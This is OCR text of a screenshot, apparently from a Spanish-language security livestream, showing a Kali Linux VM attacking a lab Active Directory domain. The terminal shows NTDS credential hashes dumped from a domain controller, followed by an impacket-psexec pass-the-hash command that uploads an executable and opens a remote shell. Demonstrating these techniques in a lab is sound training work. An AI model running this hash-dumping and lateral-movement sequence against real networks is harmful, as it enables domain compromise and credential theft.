 Kali-Linux-2021.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: /usr/share/im...
12:33 PM
Papelera
Carpeta
personal
Sistema de
archivos
root@kali:/usr/share/impacket
Archivo Acciones Editar Vista Ayuda
d67046fe521fc
SMB 192.168.68.111 445 DC-COMPANY PC-LAB01W10$:aes128-cts-hmac-sha1-96:5d7ea894cd42d8ea4c18f03aa40e783f
SMB 192.168.68.111 445 DC-COMPANY PC-LAB01W10$:des-cbc-md5:86a87043239761dc
SMB 192.168.68.111 445 DC-COMPANY [+] Dumped 37 NTDS hashes to /root/.cme/logs/DC-COMPANY_192.168.68.111_2021-10-13_123028
.ntds of which 8 were added to the database
(root💀kali)-[/usr/share/impacket]
# ad3b435b51404eeaad3b435b
(root💀kali)-[/usr/share/impacket]
#
(root💀kali)-[/usr/share/impacket]
#
(root💀kali)-[/usr/share/impacket]
# impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b byoda@192.1
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.68.111.....
[*] Found writable share ADMIN$
[*] Uploading file YxnlFdQb.exe
[*] Opening SVCManager on 192.168.68.111.....
[*] Creating service IcvY on 192.168.68.111.....
[*] Starting service IcvY.....
[!] Press help for extra shell commands
KALI
BY OFFENSIVE SECURITY
Meta de Subs
26 (26.00%)
0 16 DAYS TO GO 100
130
LEA_CYBER
LEA_CYBER LEA_CYBER
DERECHA
Lrc
17:33
13/10/2021